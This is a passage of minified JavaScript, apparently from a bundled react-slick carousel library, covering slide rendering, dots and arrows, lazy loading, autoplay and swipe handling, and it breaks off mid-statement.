e.centerMode?(r=Math.floor(e.slidesToShow/2),n=(o-e.currentSlide)%e.slideCount==0,o>e.currentSlide-r-1&&o<=e.currentSlide+r&&(t=!0)):t=e.currentSlide<=o&&o<e.currentSlide+e.slidesToShow,{"slick-slide":!0,"slick-active":t,"slick-center":n,"slick-cloned":a,"slick-current":o===(e.targetSlide<0?e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?e.targetSlide-e.slideCount:e.targetSlide)}}function dh(e,t){return e.key+"-"+t}function fh(l){var s,u=[],d=[],f=[],p=le.a.Children.count(l.children),m=hh(l),h=vh(l);return le.a.Children.forEach(l.children,function(e,t){var n,r={message:"children",index:t,slidesToScroll:l.slidesToScroll,currentSlide:l.currentSlide},o=!l.lazyLoad||l.lazyLoad&&0<=l.lazyLoadedList.indexOf(t)?e:le.a.createElement("div",null),a=(a=jt(jt({},l),{},{index:t}),i={},void 0!==a.variableWidth&&!1!==a.variableWidth||(i.width=a.slideWidth),a.fade&&(i.position="relative",a.vertical?i.top=-a.index*parseInt(a.slideHeight):i.left=-a.index*parseInt(a.slideWidth),i.opacity=a.currentSlide===a.index?1:0,a.useCSS)&&(i.transition="opacity "+a.speed+"ms "+a.cssEase+", visibility "+a.speed+"ms "+a.cssEase),i),i=o.props.className||"",c=uh(jt(jt({},l),{},{index:t}));u.push(le.a.cloneElement(o,{key:"original"+dh(o,t),"data-index":t,className:Ot()(c,i),tabIndex:"-1","aria-hidden":!c["slick-active"],style:jt(jt({outline:"none"},o.props.style||{}),a),onClick:function(e){o.props&&o.props.onClick&&o.props.onClick(e),l.focusOnSelect&&l.focusOnSelect(r)}})),l.infinite&&!1===l.fade&&((n=p-t)<=Ph(l)&&p!==l.slidesToShow&&(m<=(s=-n)&&(o=e),c=uh(jt(jt({},l),{},{index:s})),d.push(le.a.cloneElement(o,{key:"precloned"+dh(o,s),"data-index":s,tabIndex:"-1",className:Ot()(c,i),"aria-hidden":!c["slick-active"],style:jt(jt({},o.props.style||{}),a),onClick:function(e){o.props&&o.props.onClick&&o.props.onClick(e),l.focusOnSelect&&l.focusOnSelect(r)}}))),p!==l.slidesToShow)&&((s=p+t)<h&&(o=e),c=uh(jt(jt({},l),{},{index:s})),f.push(le.a.cloneElement(o,{key:"postcloned"+dh(o,s),"data-index":s,tabIndex:"-1",className:Ot()(c,i),"aria-hidden":!c["slick-active"],style:jt(jt({},o.props.style||{}),a),onClick:function(e){o.props&&o.props.onClick&&o.props.onClick(e),l.focusOnSelect&&l.focusOnSelect(r)}})))}),l.rtl?d.concat(u,f).reverse():d.concat(u,f)}var ph=function(e){["onTouchStart","onTouchMove","onWheel"].includes(e._reactName)||e.preventDefault()},mh=function(e){for(var t=[],n=hh(e),r=vh(e),o=n;o<r;o++)e.lazyLoadedList.indexOf(o)<0&&t.push(o);return t},hh=function(e){return e.currentSlide-gh(e)},vh=function(e){return e.currentSlide+yh(e)},gh=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(0<parseInt(e.centerPadding)?1:0):0},yh=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(0<parseInt(e.centerPadding)?1:0):e.slidesToShow},bh=function(e){return e&&e.offsetWidth||0},Ch=function(e){return e&&e.offsetHeight||0},Eh=function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=e.startX-e.curX,e=e.startY-e.curY,e=Math.atan2(e,n),n=Math.round(180*e/Math.PI);return(n=n<0?360-Math.abs(n):n)<=45&&0<=n||n<=360&&315<=n?"left":135<=n&&n<=225?"right":!0===t?35<=n&&n<=135?"up":"down":"vertical"},xh=function(e){var t=!0;return e.infinite||(e.centerMode&&e.currentSlide>=e.slideCount-1||e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1),t},wh=function(e,t){var n=function(e){for(var t=e.infinite?2*e.slideCount:e.slideCount,n=e.infinite?-1*e.slidesToShow:0,r=e.infinite?-1*e.slidesToShow:0,o=[];n<t;)o.push(n),n=r+e.slidesToScroll,r+=Math.min(e.slidesToScroll,e.slidesToShow);return o}(e),r=0;if(t>n[n.length-1])t=n[n.length-1];else for(var o in n){if(t<n[o]){t=r;break}r=n[o]}return t},kh=function(t){var n,e,r=t.centerMode?t.slideWidth*Math.floor(t.slidesToShow/2):0;return t.swipeToSlide?(e=(e=t.listRef).querySelectorAll&&e.querySelectorAll(".slick-slide")||[],Array.from(e).every(function(e){if(t.vertical){if(e.offsetTop+Ch(e)/2>-1*t.swipeLeft)return n=e,!1}else if(e.offsetLeft-r+bh(e)/2>-1*t.swipeLeft)return n=e,!1;return!0}),n?(e=!0===t.rtl?t.slideCount-t.currentSlide:t.currentSlide,Math.abs(n.dataset.index-e)||1):0):t.slidesToScroll},Oh=function(n,e){return e.reduce(function(e,t){return e&&n.hasOwnProperty(t)},!0)?null:console.error("Keys Missing:",n)},Nh=function(e){Oh(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var t,n,r,o,a,i=e.slideCount+2*e.slidesToShow,i=(e.vertical?n=i*e.slideHeight:t=Mh(e)*e.slideWidth,{opacity:1,transition:"",WebkitTransition:""});return e.useTransform?(r=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",o=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",a=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)",i=jt(jt({},i),{},{WebkitTransform:r,transform:o,msTransform:a})):e.vertical?i.top=e.left:i.left=e.left,e.fade&&(i={opacity:1}),t&&(i.width=t),n&&(i.height=n),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?i.marginTop=e.left+"px":i.marginLeft=e.left+"px"),i},Sh=function(e){Oh(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=Nh(e);return e.useTransform?(t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?t.transition="top "+e.speed+"ms "+e.cssEase:t.transition="left "+e.speed+"ms "+e.cssEase,t},jh=function(e){if(e.unslick)return 0;Oh(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var t=e.slideIndex,n=e.trackRef,r=e.infinite,o=e.centerMode,a=e.slideCount,i=e.slidesToShow,c=e.slidesToScroll,l=e.slideWidth,s=e.listWidth,u=e.variableWidth,d=e.slideHeight,f=e.fade,p=e.vertical;if(f||1===e.slideCount)return 0;f=0;if(r?(f=-Ph(e),a%c!=0&&a<t+c&&(f=-(a<t?i-(t-a):a%c)),o&&(f+=parseInt(i/2))):(a%c!=0&&a<t+c&&(f=i-a%c),o&&(f=parseInt(i/2))),v=p?t*d*-1+f*d:t*l*-1+f*l,!0===u){var m=n&&n.node;if(h=t+Ph(e),v=(a=m&&m.childNodes[h])?-1*a.offsetLeft:0,!0===o){for(var h=r?t+Ph(e):t,a=m&&m.children[h],v=0,g=0;g<h;g++)v-=m&&m.children[g]&&m.children[g].offsetWidth;v=(v-=parseInt(e.centerPadding))+(a&&(s-a.offsetWidth)/2)}}return v},Ph=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)},Mh=function(e){return 1===e.slideCount?1:Ph(e)+e.slideCount+ih(e)},Rh=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+ch(e)?"left":"right":e.targetSlide<e.currentSlide-lh(e)?"right":"left"},Th=function(){c(a,le.a.PureComponent);var o=u(a);function a(){var t;l(this,a);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return wt(g(t=o.call.apply(o,[this].concat(n))),"node",null),wt(g(t),"handleRef",function(e){t.node=e}),t}return i(a,[{key:"render",value:function(){var e=fh(this.props),t=this.props,t={onMouseEnter:t.onMouseEnter,onMouseOver:t.onMouseOver,onMouseLeave:t.onMouseLeave};return le.a.createElement("div",Object(xt.a)({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},t),e)}}]),a}(),Ih=function(){c(t,le.a.PureComponent);var e=u(t);function t(){return l(this,t),e.apply(this,arguments)}return i(t,[{key:"clickHandler",value:function(e,t){t.preventDefault(),this.props.clickHandler(e)}},{key:"render",value:function(){for(var e=this.props,t=e.onMouseEnter,n=e.onMouseOver,r=e.onMouseLeave,o=e.infinite,a=e.slidesToScroll,i=e.slidesToShow,c=e.slideCount,l=e.currentSlide,s=function(e){e=e.infinite?Math.ceil(e.slideCount/e.slidesToScroll):Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1;return e}({slideCount:c,slidesToScroll:a,slidesToShow:i,infinite:o}),e={onMouseEnter:t,onMouseOver:n,onMouseLeave:r},u=[],d=0;d<s;d++)var f=(d+1)*a-1,f=o?f:oh(f,0,c-1),p=f-(a-1),p=o?p:oh(p,0,c-1),f=Ot()({"slick-active":o?p<=l&&l<=f:l===p}),p=this.clickHandler.bind(this,{message:"dots",index:d,slidesToScroll:a,currentSlide:l}),u=u.concat(le.a.createElement("li",{key:d,className:f},le.a.cloneElement(this.props.customPaging(d),{onClick:p})));return le.a.cloneElement(this.props.appendDots(u),jt({className:this.props.dotsClass},e))}}]),t}(),Dh=function(){c(t,le.a.PureComponent);var e=u(t);function t(){return l(this,t),e.apply(this,arguments)}return i(t,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"}),e=(!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null),{key:"0","data-role":"none",className:Ot()(e),style:{display:"block"},onClick:t}),t={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},t=this.props.prevArrow?le.a.cloneElement(this.props.prevArrow,jt(jt({},e),t)):le.a.createElement("button",Object(xt.a)({key:"0",type:"button"},e)," ","Previous");return t}}]),t}(),Lh=function(){c(t,le.a.PureComponent);var e=u(t);function t(){return l(this,t),e.apply(this,arguments)}return i(t,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"}),e=(xh(this.props)||(e["slick-disabled"]=!0,t=null),{key:"1","data-role":"none",className:Ot()(e),style:{display:"block"},onClick:t}),t={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},t=this.props.nextArrow?le.a.cloneElement(this.props.nextArrow,jt(jt({},e),t)):le.a.createElement("button",Object(xt.a)({key:"1",type:"button"},e)," ","Next");return t}}]),t}(),Fh=["animating"],Ah=function(){c(n,le.a.Component);var t=u(n);function n(e){l(this,n),wt(g(p=t.call(this,e)),"listRefHandler",function(e){return p.list=e}),wt(g(p),"trackRefHandler",function(e){return p.track=e}),wt(g(p),"adaptHeight",function(){var e;p.props.adaptiveHeight&&p.list&&(e=p.list.querySelector('[data-index="'.concat(p.state.currentSlide,'"]')),p.list.style.height=Ch(e)+"px")}),wt(g(p),"componentDidMount",function(){p.props.onInit&&p.props.onInit(),p.props.lazyLoad&&0<(t=mh(jt(jt({},p.props),p.state))).length&&(p.setState(function(e){return{lazyLoadedList:e.lazyLoadedList.concat(t)}}),p.props.onLazyLoad)&&p.props.onLazyLoad(t);var t,e=jt({listRef:p.list,trackRef:p.track},p.props);p.updateState(e,!0,function(){p.adaptHeight(),p.props.autoplay&&p.autoPlay("playing")}),"progressive"===p.props.lazyLoad&&(p.lazyLoadTimer=setInterval(p.progressiveLazyLoad,1e3)),p.ro=new M.a(function(){p.state.animating?(p.onWindowResized(!1),p.callbackTimers.push(setTimeout(function(){return p.onWindowResized()},p.props.speed))):p.onWindowResized()}),p.ro.observe(p.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),function(e){e.onfocus=p.props.pauseOnFocus?p.onSlideFocus:null,e.onblur=p.props.pauseOnFocus?p.onSlideBlur:null}),window.addEventListener?window.addEventListener("resize",p.onWindowResized):window.attachEvent("onresize",p.onWindowResized)}),wt(g(p),"componentWillUnmount",function(){p.animationEndCallback&&clearTimeout(p.animationEndCallback),p.lazyLoadTimer&&clearInterval(p.lazyLoadTimer),p.callbackTimers.length&&(p.callbackTimers.forEach(function(e){return clearTimeout(e)}),p.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",p.onWindowResized):window.detachEvent("onresize",p.onWindowResized),p.autoplayTimer&&clearInterval(p.autoplayTimer),p.ro.disconnect()}),wt(g(p),"componentDidUpdate",function(e){p.checkImagesLoad(),p.props.onReInit&&p.props.onReInit(),p.props.lazyLoad&&0<(t=mh(jt(jt({},p.props),p.state))).length&&(p.setState(function(e){return{lazyLoadedList:e.lazyLoadedList.concat(t)}}),p.props.onLazyLoad)&&p.props.onLazyLoad(t),p.adaptHeight();var t,n=jt(jt({listRef:p.list,trackRef:p.track},p.props),p.state),r=p.didPropsChange(e);r&&p.updateState(n,r,function(){p.state.currentSlide>=le.a.Children.count(p.props.children)&&p.changeSlide({message:"index",index:le.a.Children.count(p.props.children)-p.props.slidesToShow,currentSlide:p.state.currentSlide}),e.autoplay===p.props.autoplay&&e.autoplaySpeed===p.props.autoplaySpeed||(!e.autoplay&&p.props.autoplay?p.autoPlay("playing"):p.props.autoplay?p.autoPlay("update"):p.pause("paused"))})}),wt(g(p),"onWindowResized",function(e){p.debouncedResize&&p.debouncedResize.cancel(),p.debouncedResize=rh()(function(){return p.resizeWindow(e)},50),p.debouncedResize()}),wt(g(p),"resizeWindow",function(){var e,t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];Boolean(p.track&&p.track.node)&&(e=jt(jt({listRef:p.list,trackRef:p.track},p.props),p.state),p.updateState(e,t,function(){p.props.autoplay?p.autoPlay("update"):p.pause("paused")}),p.setState({animating:!1}),clearTimeout(p.animationEndCallback),delete p.animationEndCallback)}),wt(g(p),"updateState",function(e,t,n){r=e,o=le.a.Children.count(r.children),a=r.listRef,d=Math.ceil(bh(a)),f=r.trackRef&&r.trackRef.node,f=Math.ceil(bh(f)),u=r.vertical?d:(u=r.centerMode&&2*parseInt(r.centerPadding),"string"==typeof r.centerPadding&&"%"===r.centerPadding.slice(-1)&&(u*=d/100),Math.ceil((d-u)/r.slidesToShow)),a=a&&Ch(a.querySelector('[data-index="0"]')),i=a*r.slidesToShow,c=void 0===r.currentSlide?r.initialSlide:r.currentSlide,r.rtl&&void 0===r.currentSlide&&(c=o-1-r.initialSlide),l=r.lazyLoadedList||[],s=mh(jt(jt({},r),{},{currentSlide:c,lazyLoadedList:l})),o={slideCount:o,slideWidth:u,listWidth:d,trackWidth:f,currentSlide:c,slideHeight:a,listHeight:i,lazyLoadedList:l=l.concat(s)},null===r.autoplaying&&r.autoplay&&(o.autoplaying="playing");var r,o,a,i,c,l,s,u=o,d=(e=jt(jt(jt({},e),u),{},{slideIndex:u.currentSlide}),jh(e)),f=(e=jt(jt({},e),{},{left:d}),Nh(e));!t&&le.a.Children.count(p.props.children)===le.a.Children.count(e.children)||(u.trackStyle=f),p.setState(u,n)}),wt(g(p),"ssrInit",function(){if(p.props.variableWidth){var t=0,e=0,n=[],r=Ph(jt(jt(jt({},p.props),p.state),{},{slideCount:p.props.children.length})),o=ih(jt(jt(jt({},p.props),p.state),{},{slideCount:p.props.children.length}));p.props.children.forEach(function(e){n.push(e.props.style.width),t+=e.props.style.width});for(var a=0;a<r;a++)e+=n[n.length-1-a],t+=n[n.length-1-a];for(var i=0;i<o;i++)t+=n[i];for(var c=0;c<p.state.currentSlide;c++)e+=n[c];var l={width:t+"px",left:-e+"px"};return p.props.centerMode&&(s="".concat(n[p.state.currentSlide],"px"),l.left="calc(".concat(l.left," + (100% - ").concat(s,") / 2 ) ")),{trackStyle:l}}var s=le.a.Children.count(p.props.children),l=jt(jt(jt({},p.props),p.state),{},{slideCount:s}),s=Ph(l)+ih(l)+s,u=100/p.props.slidesToShow*s,s=100/s,l=-s*(Ph(l)+p.state.currentSlide)*u/100;return p.props.centerMode&&(l+=(100-s*u/100)/2),{slideWidth:s+"%",trackStyle:{width:u+"%",left:l+"%"}}}),wt(g(p),"checkImagesLoad",function(){var e=p.list&&p.list.querySelectorAll&&p.list.querySelectorAll(".slick-slide img")||[],r=e.length,o=0;Array.prototype.forEach.call(e,function(e){function t(){return++o&&r<=o&&p.onWindowResized()}var n;e.onclick?(n=e.onclick,e.onclick=function(){n(),e.parentNode.focus()}):e.onclick=function(){return e.parentNode.focus()},e.onload||(p.props.lazyLoad?e.onload=function(){p.adaptHeight(),p.callbackTimers.push(setTimeout(p.onWindowResized,p.props.speed))}:(e.onload=t,e.onerror=function(){t(),p.props.onLazyLoadError&&p.props.onLazyLoadError()}))})}),wt(g(p),"progressiveLazyLoad",function(){for(var t=[],e=jt(jt({},p.props),p.state),n=p.state.currentSlide;n<p.state.slideCount+ih(e);n++)if(p.state.lazyLoadedList.indexOf(n)<0){t.push(n);break}for(var r=p.state.currentSlide-1;r>=-Ph(e);r--)if(p.state.lazyLoadedList.indexOf(r)<0){t.push(r);break}0<t.length?(p.setState(function(e){return{lazyLoadedList:e.lazyLoadedList.concat(t)}}),p.props.onLazyLoad&&p.props.onLazyLoad(t)):p.lazyLoadTimer&&(clearInterval(p.lazyLoadTimer),delete p.lazyLoadTimer)}),wt(g(p),"slideHandler",function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=p.props,r=n.asNavFor,o=n.beforeChange,a=n.onLazyLoad,i=n.speed,c=n.afterChange,n=p.state.currentSlide,t=function(e){var t=e.waitForAnimate,n=e.animating,r=e.fade,o=e.infinite,a=e.index,i=e.slideCount,c=e.lazyLoad,l=e.currentSlide,s=e.centerMode,u=e.slidesToScroll,d=e.slidesToShow,f=e.useCSS,p=e.lazyLoadedList;if(t&&n)return{};var t=a,n={},m={},h=o?a:oh(a,0,i-1);if(r){if(!o&&(a<0||i<=a))return{};a<0?t=a+i:i<=a&&(t=a-i),m={animating:!(n={animating:!0,currentSlide:t,lazyLoadedList:p=c&&p.indexOf(t)<0?p.concat(t):p,targetSlide:t}),targetSlide:t}}else(r=t)<0?(r=t+i,o?i%u!=0&&(r=i-i%u):r=0):!xh(e)&&l<t?t=r=l:s&&i<=t?(t=o?i:i-1,r=o?0:i-1):i<=t&&(r=t-i,o?i%u!=0&&(r=0):r=i-d),!o&&i<=t+d&&(r=i-d),a=jh(jt(jt({},e),{},{slideIndex:t})),l=jh(jt(jt({},e),{},{slideIndex:r})),o||(a===l&&(t=r),a=l),c&&(p=p.concat(mh(jt(jt({},e),{},{currentSlide:t})))),f?m={animating:!(n={animating:!0,currentSlide:r,trackStyle:Sh(jt(jt({},e),{},{left:a})),lazyLoadedList:p,targetSlide:h}),currentSlide:r,trackStyle:Nh(jt(jt({},e),{},{left:l})),swipeLeft:null,targetSlide:h}:n={currentSlide:r,trackStyle:Nh(jt(jt({},e),{},{left:l})),lazyLoadedList:p,targetSlide:h};return{state:n,nextState:m}}(jt(jt(jt({index:e},p.props),p.state),{},{trackRef:p.track,useCSS:p.props.useCSS&&!t})),l=t.state,s=t.nextState;l&&(o&&o(n,l.currentSlide),t=l.lazyLoadedList.filter(function(e){return p.state.lazyLoadedList.indexOf(e)<0}),a&&0<t.length&&a(t),!p.props.waitForAnimate&&p.animationEndCallback&&(clearTimeout(p.animationEndCallback),c&&c(n),delete p.animationEndCallback),p.setState(l,function(){r&&p.asNavForIndex!==e&&(p.asNavForIndex=e,r.innerSlider.slideHandler(e)),s&&(p.animationEndCallback=setTimeout(function(){var e=s.animating,t=He(s,Fh);p.setState(t,function(){p.callbackTimers.push(setTimeout(function(){return p.setState({animating:e})},10)),c&&c(l.currentSlide),delete p.animationEndCallback})},i))}))}),wt(g(p),"changeSlide",function(e){var t,n,r,o,a,i,c,l,s,u=1<arguments.length&&void 0!==arguments[1]&&arguments[1],d=jt(jt({},p.props),p.state),f=(e=e,n=(d=d).slidesToScroll,r=d.slidesToShow,o=d.slideCount,a=d.currentSlide,i=d.targetSlide,s=d.lazyLoad,c=d.infinite,l=o%n!=0?0:(o-a)%n,"previous"===e.message?(t=a-(f=0==l?n:r-l),s&&!c&&(t=-1==(r=a-f)?o-1:r),c||(t=i-n)):"next"===e.message?(t=a+(f=0==l?n:l),s&&!c&&(t=(a+n)%o+l),c||(t=i+n)):"dots"===e.message?t=e.index*e.slidesToScroll:"children"===e.message?(t=e.index,c&&(r=Rh(jt(jt({},d),{},{targetSlide:t})),t>e.currentSlide&&"left"===r?t-=o:t<e.currentSlide&&"right"===r&&(t+=o))):"index"===e.message&&(t=Number(e.index)),t);(0===f||f)&&(!0===u?p.slideHandler(f,u):p.slideHandler(f),p.props.autoplay&&p.autoPlay("update"),p.props.focusOnSelect)&&(s=p.list.querySelectorAll(".slick-current"))[0]&&s[0].focus()}),wt(g(p),"clickHandler",function(e){!1===p.clickable&&(e.stopPropagation(),e.preventDefault()),p.clickable=!0}),wt(g(p),"keyHandler",function(e){e=e,n=p.props.accessibility,t=p.props.rtl;var t,n=e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!n?"":37===e.keyCode?t?"next":"previous":39===e.keyCode?t?"previous":"next":"";n&&p.changeSlide({message:n})}),wt(g(p),"selectHandler",function(e){p.changeSlide(e)}),wt(g(p),"disableBodyScroll",function(){window.ontouchmove=function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}}),wt(g(p),"enableBodyScroll",function(){window.ontouchmove=null}),wt(g(p),"swipeStart",function(e){p.props.verticalSwiping&&p.disableBodyScroll();e=e,n=p.props.swipe,t=p.props.draggable,"IMG"===e.target.tagName&&ph(e);var t,n=!n||!t&&-1!==e.type.indexOf("mouse")?"":{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}};""!==n&&p.setState(n)}),wt(g(p),"swipeMove",function(e){e=function(e,t){var n=t.scrolling,r=t.animating,o=t.vertical,a=t.swipeToSlide,i=t.verticalSwiping,c=t.rtl,l=t.currentSlide,s=t.edgeFriction,u=t.edgeDragged,d=t.onEdge,f=t.swiped,p=t.swiping,m=t.slideCount,h=t.slidesToScroll,v=t.infinite,g=t.touchObject,y=t.swipeEvent,b=t.listHeight,C=t.listWidth;if(!n){if(r)return ph(e);o&&a&&i&&ph(e);n={},r=jh(t),a=(g.curX=e.touches?e.touches[0].pageX:e.clientX,g.curY=e.touches?e.touches[0].pageY:e.clientY,g.swipeLength=Math.round(Math.sqrt(Math.pow(g.curX-g.startX,2))),Math.round(Math.sqrt(Math.pow(g.curY-g.startY,2))));if(!i&&!p&&10<a)return{scrolling:!0};i&&(g.swipeLength=a);p=(c?-1:1)*(g.curX>g.startX?1:-1),a=(i&&(p=g.curY>g.startY?1:-1),Math.ceil(m/h)),m=Eh(t.touchObject,i),h=g.swipeLength;return v||(0===l&&("right"===m||"down"===m)||a<=l+1&&("left"===m||"up"===m)||!xh(t)&&("left"===m||"up"===m))&&(h=g.swipeLength*s,!1===u)&&d&&(d(m),n.edgeDragged=!0),!f&&y&&(y(m),n.swiped=!0),v=i?r+h*p:o?r+h*(b/C)*p:c?r-h*p:r+h*p,n=jt(jt({},n),{},{touchObject:g,swipeLeft:v,trackStyle:Nh(jt(jt({},t),{},{left:v}))}),Math.abs(g.curX-g.startX)<.8*Math.abs(g.curY-g.startY)||10<g.swipeLength&&(n.swiping=!0,ph(e)),n}}(e,jt(jt(jt({},p.props),p.state),{},{trackRef:p.track,listRef:p.list,slideIndex:p.state.currentSlide}));e&&(e.swiping&&(p.clickable=!1),p.setState(e))}),wt(g(p),"swipeEnd",function(e){var t,e=function(e,t){var n=t.dragging,r=t.swipe,o=t.touchObject,a=t.listWidth,i=t.touchThreshold,c=t.verticalSwiping,l=t.listHeight,s=t.swipeToSlide,u=t.scrolling,d=t.onSwipe,f=t.targetSlide,p=t.currentSlide,m=t.infinite;if(!n)return r&&ph(e),{};var n=c?l/i:a/i,r=Eh(o,c),h={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(!u&&o.swipeLength)if(o.swipeLength>n){ph(e),d&&d(r);var v,g,y=m?p:f;switch(r){case"left":case"up":g=y+kh(t),v=s?wh(t,g):g,h.currentDirection=0;break;case"right":case"down":g=y-kh(t),v=s?wh(t,g):g,h.currentDirection=1;break;default:v=y}h.triggerSlideHandler=v}else{l=jh(t);h.trackStyle=Sh(jt(jt({},t),{},{left:l}))}return h}(e,jt(jt(jt({},p.props),p.state),{},{trackRef:p.track,listRef:p.list,slideIndex:p.state.currentSlide}));e&&(t=e.triggerSlideHandler,delete e.triggerSlideHandler,p.setState(e),void 0!==t)&&(p.slideHandler(t),p.props.verticalSwiping)&&p.enableBodyScroll()}),wt(g(p),"touchEnd",function(e){p.swipeEnd(e),p.clickable=!0}),wt(g(p),"slickPrev",function(){p.callbackTimers.push(setTimeout(function(){return p.changeSlide({message:"previous"})},0))}),wt(g(p),"slickNext",function(){p.callbackTimers.push(setTimeout(function(){return p.changeSlide({message:"next"})},0))}),wt(g(p),"slickGoTo",function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];if(e=Number(e),isNaN(e))return"";p.callbackTimers.push(setTimeout(function(){return p.changeSlide({message:"index",index:e,currentSlide:p.state.currentSlide},t)},0))}),wt(g(p),"play",function(){var e;if(p.props.rtl)e=p.state.currentSlide-p.props.slidesToScroll;else{if(!xh(jt(jt({},p.props),p.state)))return!1;e=p.state.currentSlide+p.props.slidesToScroll}p.slideHandler(e)}),wt(g(p),"autoPlay",function(e){p.autoplayTimer&&clearInterval(p.autoplayTimer);var t=p.state.autoplaying;if("update"===e){if("hovered"===t||"focused"===t||"paused"===t)return}else if("leave"===e){if("paused"===t||"focused"===t)return}else if("blur"===e&&("paused"===t||"hovered"===t))return;p.autoplayTimer=setInterval(p.play,p.props.autoplaySpeed+50),p.setState({autoplaying:"playing"})}),wt(g(p),"pause",function(e){p.autoplayTimer&&(clearInterval(p.autoplayTimer),p.autoplayTimer=null);var t=p.state.autoplaying;"paused"===e?p.setState({autoplaying:"paused"}):"focused"===e?"hovered"!==t&&"playing"!==t||p.setState({autoplaying:"focused"}):"playing"===t&&p.setState({autoplaying:"hovered"})}),wt(g(p),"onDotsOver",function(){return p.props.autoplay&&p.pause("hovered")}),wt(g(p),"onDotsLeave",function(){return p.props.autoplay&&"hovered"===p.state.autoplaying&&p.autoPlay("leave")}),wt(g(p),"onTrackOver",function(){return p.props.autoplay&&p.pause("hovered")}),wt(g(p),"onTrackLeave",function(){return p.props.autoplay&&"hovered"===p.state.autoplaying&&p.autoPlay("leave")}),wt(g(p),"onSlideFocus",function(){return p.props.autoplay&&p.pause("focused")}),wt(g(p),"onSlideBlur",function(){return p.props.autoplay&&"focused"===p.state.autoplaying&&p.autoPlay("blur")}),wt(g(p),"render",function(){var e,t,n,r=Ot()("slick-slider",p.props.className,{"slick-vertical":p.props.vertical,"slick-initialized":!0}),o=jt(jt({},p.props),p.state),a=ah(o,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),i=p.props.pauseOnHover,a=jt(jt({},a),{},{onMouseEnter:i?p.onTrackOver:null,onMouseLeave:i?p.onTrackLeave:null,onMouseOver:i?p.onTrackOver:null,focusOnSelect:p.props.focusOnSelect&&p.clickable?p.selectHandler:null}),i=(!0===p.props.dots&&p.state.slideCount>=p.props.slidesToShow&&(i=ah(o,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),e=p.props.pauseOnDotsHover,i=jt(jt({},i),{},{clickHandler:p.changeSlide,onMouseEnter:e?p.onDotsLeave:null,onMouseOver:e?p.onDotsOver:null,onMouseLeave:e?p.onDotsLeave:null}),e=le.a.createElement(Ih,i)),ah(o,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"])),o=(i.clickHandler=p.changeSlide,p.props.arrows&&(t=le.a.createElement(Dh,i),n=le.a.createElement(Lh,i)),null),i=(p.props.vertical&&(o={height:p.state.listHeight}),null),o=(!1===p.props.vertical?!0===p.props.centerMode&&(i={padding:"0px "+p.props.centerPadding}):!0===p.props.centerMode&&(i={padding:p.props.centerPadding+" 0px"}),jt(jt({},o),i)),i=p.props.touchMove,o={className:"slick-list",style:o,onClick:p.clickHandler,onMouseDown:i?p.swipeStart:null,onMouseMove:p.state.dragging&&i?p.swipeMove:null,onMouseUp:i?p.swipeEnd:null,onMouseLeave:p.state.dragging&&i?p.swipeEnd:null,onTouchStart:i?p.swipeStart:null,onTouchMove:p.state.dragging&&i?p.swipeMove:null,onTouchEnd:i?p.touchEnd:null,onTouchCancel:p.state.dragging&&i?p.swipeEnd:null,onKeyDown:p.props.accessibility?p.keyHandler:null},i={className:r,dir:"ltr",style:p.props.style};return 